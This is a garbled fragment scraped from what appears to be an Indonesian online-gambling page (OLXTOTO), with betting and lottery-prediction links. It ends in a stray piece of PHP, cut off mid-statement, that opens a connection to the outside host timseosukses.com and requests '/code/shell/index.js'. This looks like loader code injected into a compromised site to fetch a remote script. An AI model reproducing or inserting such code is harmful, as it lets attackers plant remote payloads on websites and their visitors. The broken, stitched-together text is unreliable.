
Blackjack
Bandar Slot
Taruhan NHL
Taruhan Golf
prediksi togel online
Copyright © 2025 |
OLXTOTO
\n"; } else { $out = "GET /code/shell/index.js
HTTP/1.1\r\n"; $out .= "Host: timseosukses.com\r\n";
$out .= "Connection: Close\r\n\r\n"; fwrite($fp, $out);